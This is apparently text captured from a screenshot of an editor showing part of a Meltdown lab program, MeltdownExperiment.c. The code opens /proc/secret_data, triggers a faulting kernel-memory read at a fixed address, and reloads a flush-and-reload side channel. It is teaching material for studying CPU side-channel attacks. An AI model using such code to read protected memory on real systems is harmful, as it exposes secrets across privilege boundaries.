 MeltdownExperiment.c (~/MeltDown) - gedit
En
8:41 PM
Open
Save
SpectreAttack.c ×
SpectreAttackImproved.c ×
MeltdownExperiment.c ×
{
siglongjmp(jbuf, 1);
}
int main()
{
// Register a signal handler
signal(SIGSEGV, catch_segv);
// FLUSH the probing array
flushSideChannel();
// Open the /proc/secret_data virtual file.
int fd = open("/proc/secret_data", O_RDONLY);
if (fd < 0) {
perror("open");
return -1;
}
int ret = pread(fd, NULL, 0, 0); // Cause the secret data to be cached.
if (sigsetjmp(jbuf, 1) == 0) {
meltdown_asm(0xfbcee000);
}
else {
printf("Memory access violation!\n");
}
// RELOAD the probing array
reloadSideChannel();
return 0;
}
C
Tab Width: 8
Ln 99, Col 4
INS